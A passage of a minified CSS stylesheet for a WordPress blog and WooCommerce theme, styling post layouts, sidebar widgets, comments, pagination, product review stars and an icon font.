ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .blog-txt{padding:0 0 0 58px}}.blog-post-v1 img{max-width:100%}.blog-post-v1 .img-box{margin:0 0 24px;overflow:hidden}.blog-post-v1 .img-box .box{width:31.5%;float:left;margin:0 0 5px 2.7%}.blog-post-v1 .img-box .box:first-child{margin:0 0 5px}.blog-post-v1 .img-box .box.add{width:30.9%;margin:0 0 2px 3.6%}.blog-post-v1 .img-box .box.add:nth-child(3n+1){margin:0 0 2px}.blog-post-v1 h2{color:#2a2a2a;margin:0 0 8px;text-transform:uppercase;font-size:24px;line-height:30px;font-weight:600}.dark .blog-post-v1 h2{color:#fff}@media only screen and (max-width:767px){.blog-post-v1 h2{font-size:18px;line-height:25px}}.blog-post-v1 h2 a{color:#2a2a2a;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v1 h2 a{color:#fff}.blog-post-v1 h2 a:hover{text-decoration:none}.blog-post-v1 h3{margin:0 0 5px;text-transform:uppercase;font-weight:700;font-size:18px;line-height:21px}.blog-post-v1 h3 a{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 h3 a:hover{color:#2a2a2a;text-decoration:none}.dark .blog-post-v1 h3 a:hover{color:#fff}.blog-post-v1 .meta{color:#8f8f8f;margin:0 0 8px;font-size:12px;line-height:21px}.blog-post-v1 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:13px;left:0;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .box-holder{left:3px}}.blog-post-v1 time{color:#fff;display:block;font-size:12px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v1 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v1 time .add{font-size:16px}}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v1 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}@media only screen and (max-width:767px){.blog-post-v1 blockquote{padding:20px}}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:767px){.blog-post-v1 blockquote q{font-size:18px;line-height:25px}}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}@media only screen and (max-width:767px){.blog-post-v1 .post-blockquote{padding:22px}}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}@media only screen and (max-width:767px){.blog-post-v1.style2 .img-box{float:none;width:100%}}.blog-post-v1.style2 h2{line-height:37px}@media only screen and (max-width:767px){.blog-post-v1.style2 h2{line-height:27px}}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}@media only screen and (max-width:991px){.blog-post-v1.style2 .blog-txt{padding:21px 20px 20px 60px}}@media only screen and (max-width:767px){.blog-post-v1.style2 .blog-txt{width:100%;padding:20px 20px 20px 60px}}.blog-post-v1.style2 .box-holder{top:21px;left:24px}@media only screen and (max-width:991px){.blog-post-v1.style2 .box-holder{left:4px}}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style3{width:31%;margin:0 1.2% 30px 0}}@media only screen and (max-width:991px){.blog-post-v1.style3{width:48%;margin:0 1.2% 30px 0}}@media only screen and (max-width:767px){.blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style3 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}@media only screen and (max-width:991px){.blog-post-v1.style3.nospace{width:49.9%}}@media only screen and (max-width:767px){.blog-post-v1.style3.nospace{margin:0;width:100%}}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}@media only screen and (max-width:991px){.blog-post-v1.style-full .blog-txt{padding:0 0 6px 60px}}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}@media only screen and (max-width:767px){.blog-post-v1.style-full .main-blockquote{padding:20px}}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.4% 30px}.dark .blog-post-v1.style5{background:#222}@media only screen and (max-width:991px){.blog-post-v1.style5{margin:0 1.2% 30px}}@media only screen and (max-width:767px){.blog-post-v1.style5{width:100%;margin:0 0 20px}}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style5 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}@media only screen and (max-width:767px){.blog-post-v1.style5.nospace{margin:0;width:100%}}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style6{width:32%}}@media only screen and (max-width:991px){.blog-post-v1.style6{width:49%;margin:0 .3% 10px}}@media only screen and (max-width:767px){.blog-post-v1.style6{width:100%;margin:0 0 20px}}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style6 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}@media only screen and (max-width:1219px){.blog-post-v1.style6.nospace{width:33.3%}}@media only screen and (max-width:991px){.blog-post-v1.style6.nospace{width:50%}}@media only screen and (max-width:767px){.blog-post-v1.style6.nospace{margin:0;width:100%}}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}@media only screen and (max-width:767px){.blog-footer .btn-box{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}@media only screen and (max-width:767px){.blog-footer .b-pagination{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}@media only screen and (max-width:767px){.blog-footer .b-pagination li{float:none;vertical-align:top;display:inline-block}}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:100%}@media only screen and (max-width:991px){.blog-masonry-holder{width:100%}}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:32.133%;margin:0 .5% 30px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:48%;margin:0 1% 30px}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:100%;margin:0}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style{margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:100%;margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}@media only screen and (max-width:767px){.post-author-box .img-box{float:none;margin:5px 0 10px}}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:22px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}@media only screen and (max-width:767px){.blog-post-v2{float:none;width:100%}}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .beans-pagination{bottom:5px}.blog-post-v2 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .beans-pagination li .active a{background:#fff}.blog-post-v2 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .blog-txt{padding:0 0 0 58px}}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .box{left:3px}}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v2 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v2 time .add{font-size:16px}}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v2 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}@media only screen and (max-width:1219px){.blog-post-v2 blockquote{padding:25px 20px 24px}}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:1219px){.blog-post-v2 blockquote q{font-size:18px;line-height:20px}}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}@media only screen and (max-width:767px){.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:65%!important}}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{margin:0 0 46px;position:relative;border-bottom:2px solid #f3f3f3}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}@media only screen and (max-width:991px){.widget .tab-content .box .img-box{float:none;margin:0 0 10px}.widget .tab-content .box .img-box img{width:100%}}@media only screen and (max-width:767px){.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{width:auto}}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .beans-pagination li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .beans-pagination li.active a{background:#2a2a2a}.widget.test-widget .beans-slider .beans-pagination a{display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:15px;height:15px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.test-widget .beans-slider .beans-pagination a:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}.comment-box{overflow:hidden}.comment-box h4{color:#222;margin:0 0 13px;font-family:inherit;font-size:17px;font-style:normal!important;font-weight:600!important}.comment-box .list{overflow:hidden;margin:0 0 29px}.comment-box .list ul{margin:0 0 0 9.3%}.comment-box .list ul ul{margin:0 0 0 11.3%}.comment-box .box{color:#8f8f8f;font-weight:500;margin:0 0 29px;font-style:italic;background:#f8f8f8;padding:30px 22px 23px 29px}.dark .comment-box .box{background:#191919;border:1px solid #494949}.comment-box .box .img-box{float:left;font-style:normal;margin:0 20px 0 0;text-align:center}@media only screen and (max-width:767px){.comment-box .box .img-box{float:none;margin:0 0 10px}}.comment-box .box .img-box img{display:block;margin:0 0 6px}.comment-box .box .img-box .comment-reply-link,.comment-box .box .img-box .reply{font-size:20px;color:#ddd;position:relative;display:inline-block;vertical-align:top}.comment-box .box .img-box .comment-reply-link:hover,.comment-box .box .img-box .reply:hover{text-decoration:none}.comment-box .box .img-box .comment-reply-link:hover .txt-over,.comment-box .box .img-box .reply:hover .txt-over{display:block}.comment-box .box .img-box .comment-reply-link .fa,.comment-box .box .img-box .reply .fa{color:#ddd}.comment-box .box .img-box .comment-reply-link .txt-over,.comment-box .box .img-box .reply .txt-over{left:50%;width:56px;display:none;bottom:-26px;color:#fff;font-size:10px;font-weight:600;padding:4px 3px;text-align:center;background:#000;border-radius:11px;position:absolute;margin:0 0 0 -28px;line-height:15px}.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after{left:50%;bottom:100%;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:0 3.5px 5px 3.5px;border-color:transparent transparent #000 transparent}.comment-box .box .holder{overflow:hidden}.comment-box .box .title{color:#2a2a2a;display:block;margin:0 0 1px 0;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:12px;line-height:18px}.dark .comment-box .box .title{color:#fff}.comment-box .box time{display:block;font-size:12px;margin:0 0 9px;line-height:20px;font-style:normal}.related-post-widget{padding-top:88px;padding-bottom:42px}.related-post-widget h5{color:#222;margin:0 0 49px;font-weight:600;font-size:36px;line-height:42px}.dark .related-post-widget h5{color:#fff}.blog-container{padding:75px 0 0}.blog-container h2{font-weight:400;text-transform:inherit;font-family:inherit}.blog4-home .blog-footer{margin:-48px 0 0;text-align:center;padding:28px 81px 59px 0}@media only screen and (max-width:991px){.blog4-home .blog-footer{padding:28px 0 59px}}.blog4-home .blog-post-v2{margin:0 0 49px}.blog4-home .blog-post-v2 blockquote{min-height:248px}@media only screen and (max-width:1219px){.blog4-home .blog-post-v2 blockquote{min-height:0}}.blog4-home .blog-post-v2 .blog-txt{padding-bottom:0;overflow:hidden}.blog4-home .blog-post-v2 .blog-txt p{margin:0 0 6px}@media only screen and (max-width:991px){.blog4-home .blog-post-v2{width:100%}}.widget .jcf-select{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;height:30px;margin:10px 0 12px;min-width:200px;vertical-align:middle}.widget.widget_calendar #calendar_wrap table td,.widget.widget_calendar #calendar_wrap table th{padding:7px}.widget .page_item_has_children ul li:first-child{padding-top:7px}.widget .page_item_has_children ul li:first-child a:before{top:13px}.widget .search-form .submit{top:8px;font-size:19px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:7px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before{top:13px}.quantity{float:left;margin:0 10px 0 0}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .quantity .qty{min-width:80px}.input-text{border-radius:0;float:left;color:#2a2a2a;font-size:13px;line-height:18px;box-shadow:none;border:1px solid #ccc;padding:6px 22px;height:40px}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:18px;line-height:20px;margin:0!important;padding:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0!important;padding:0!important;float:left;border:none!important;background:0 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .woocommerce-tabs .panel{border:0;font-size:16px;line-height:25px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}#comment-box h2{margin-top:0!important;color:#2a2a2a;margin:0;font-size:24px;line-height:28px}.woocommerce #reviews h3{color:#2a2a2a!important;font-size:25px!important;margin:0 0 29px!important;font-weight:600;font-size:21px;line-height:24px}.woocommerce p.stars.selected a:not(.active):before{content:"★"}.woocommerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"★"}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"★";color:#cfcfcf}.woocommerce p.stars.selected a.active~a:before{content:"★";color:#cfcfcf}.form-submit{margin-top:21px}del .amount{text-decoration:line-through;opacity:.5;margin-left:16px}.related-shop ul.products{margin-bottom:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.related-shop .new-product:first-child{margin-left:0}.related-shop 